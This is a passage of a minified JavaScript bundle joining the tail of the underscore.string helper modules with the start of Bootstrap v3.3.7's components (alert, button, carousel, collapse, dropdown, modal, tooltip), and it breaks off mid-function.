makeString(str).replace(/<\/?[^>]+>/g,"")}},{"./helper/makeString":20}],57:[function(require,module,exports){var adjacent=require("./helper/adjacent");module.exports=function succ(str){return adjacent(str,1)}},{"./helper/adjacent":15}],58:[function(require,module,exports){module.exports=function surround(str,wrapper){return[wrapper,str,wrapper].join("")}},{}],59:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function swapCase(str){return makeString(str).replace(/\S/g,function(c){return c===c.toUpperCase()?c.toLowerCase():c.toUpperCase()})}},{"./helper/makeString":20}],60:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function titleize(str){return makeString(str).toLowerCase().replace(/(?:^|\s|-)\S/g,function(c){return c.toUpperCase()})}},{"./helper/makeString":20}],61:[function(require,module,exports){var trim=require("./trim");function boolMatch(s,matchers){var i,matcher,down=s.toLowerCase();matchers=[].concat(matchers);for(i=0;i<matchers.length;i+=1){matcher=matchers[i];if(!matcher)continue;if(matcher.test&&matcher.test(s))return true;if(matcher.toLowerCase()===down)return true}}module.exports=function toBoolean(str,trueValues,falseValues){if(typeof str==="number")str=""+str;if(typeof str!=="string")return!!str;str=trim(str);if(boolMatch(str,trueValues||["true","1"]))return true;if(boolMatch(str,falseValues||["false","0"]))return false}},{"./trim":65}],62:[function(require,module,exports){module.exports=function toNumber(num,precision){if(num==null)return 0;var factor=Math.pow(10,isFinite(precision)?precision:0);return Math.round(num*factor)/factor}},{}],63:[function(require,module,exports){var rtrim=require("./rtrim");module.exports=function toSentence(array,separator,lastSeparator,serial){separator=separator||", ";lastSeparator=lastSeparator||" and ";var a=array.slice(),lastMember=a.pop();if(array.length>2&&serial)lastSeparator=rtrim(separator)+lastSeparator;return a.length?a.join(separator)+lastSeparator+lastMember:lastMember}},{"./rtrim":47}],64:[function(require,module,exports){var toSentence=require("./toSentence");module.exports=function toSentenceSerial(array,sep,lastSep){return toSentence(array,sep,lastSep,true)}},{"./toSentence":63}],65:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrim=String.prototype.trim;module.exports=function trim(str,characters){str=makeString(str);if(!characters&&nativeTrim)return nativeTrim.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp("^"+characters+"+|"+characters+"+$","g"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],66:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function truncate(str,length,truncateStr){str=makeString(str);truncateStr=truncateStr||"...";length=~~length;return str.length>length?str.slice(0,length)+truncateStr:str}},{"./helper/makeString":20}],67:[function(require,module,exports){var trim=require("./trim");module.exports=function underscored(str){return trim(str).replace(/([a-z\d])([A-Z]+)/g,"$1_$2").replace(/[-\s]+/g,"_").toLowerCase()}},{"./trim":65}],68:[function(require,module,exports){var makeString=require("./helper/makeString");var htmlEntities=require("./helper/htmlEntities");module.exports=function unescapeHTML(str){return makeString(str).replace(/\&([^;]+);/g,function(entity,entityCode){var match;if(entityCode in htmlEntities){return htmlEntities[entityCode]}else if(match=entityCode.match(/^#x([\da-fA-F]+)$/)){return String.fromCharCode(parseInt(match[1],16))}else if(match=entityCode.match(/^#(\d+)$/)){return String.fromCharCode(~~match[1])}else{return entity}})}},{"./helper/htmlEntities":19,"./helper/makeString":20}],69:[function(require,module,exports){module.exports=function unquote(str,quoteChar){quoteChar=quoteChar||'"';if(str[0]===quoteChar&&str[str.length-1]===quoteChar)return str.slice(1,str.length-1);else return str}},{}],70:[function(require,module,exports){var deprecate=require("util-deprecate");module.exports=deprecate(require("sprintf-js").vsprintf,"vsprintf() will be removed in the next major release, use the sprintf-js package instead.")},{"sprintf-js":36,"util-deprecate":37}],71:[function(require,module,exports){var isBlank=require("./isBlank");var trim=require("./trim");module.exports=function words(str,delimiter){if(isBlank(str))return[];return trim(str,delimiter).split(delimiter||/\s+/)}},{"./isBlank":27,"./trim":65}],72:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function wrap(str,options){str=makeString(str);options=options||{};var width=options.width||75;var seperator=options.seperator||"\n";var cut=options.cut||false;var preserveSpaces=options.preserveSpaces||false;var trailingSpaces=options.trailingSpaces||false;var result;if(width<=0){return str}else if(!cut){var words=str.split(" ");var current_column=0;result="";while(words.length>0){if(1+words[0].length+current_column>width){if(current_column>0){if(preserveSpaces){result+=" ";current_column++}else if(trailingSpaces){while(current_column<width){result+=" ";current_column++}}result+=seperator;current_column=0}}if(current_column>0){result+=" ";current_column++}result+=words[0];current_column+=words[0].length;words.shift()}if(trailingSpaces){while(current_column<width){result+=" ";current_column++}}return result}else{var index=0;result="";while(index<str.length){if(index%width==0&&index>0){result+=seperator}result+=str.charAt(index);index++}if(trailingSpaces){while(index%width>0){result+=" ";index++}}return result}}},{"./helper/makeString":20}]},{},[25])(25)});

_.mixin(s.exports());;
/* AUTOGENERATED: bootstrap.min.js */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.7",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a("#"===f?[]:f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.7",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c).prop(c,!0)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c).prop(c,!1))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target).closest(".btn");b.call(d,"toggle"),a(c.target).is('input[type="radio"], input[type="checkbox"]')||(c.preventDefault(),d.is("input,button")?d.trigger("focus"):d.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(a>this.$items.length-1||a<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.7",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.7",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){document===a.target||this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue())return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var 